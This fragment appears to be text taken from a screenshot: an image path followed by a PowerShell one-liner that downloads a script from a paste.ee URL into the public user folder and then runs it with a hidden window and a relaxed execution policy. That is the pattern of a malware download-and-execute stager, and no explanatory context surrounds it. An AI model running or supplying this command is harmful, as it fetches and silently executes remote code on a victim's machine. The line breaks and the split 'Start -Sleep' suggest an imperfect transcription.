 Invoke-WebRequest -Uri 'https://paste.ee/r/REDACTED/0' -OutFile 'C:\Users\Public
\RemoteFramework64.PS1';Start -Sleep -Milliseconds 2000; PowerShell -NoLogo -WindowStyle Hidden
-ExecutionPolicy RemoteSigned -File C:\Users\Public\RemoteFramework64.PS1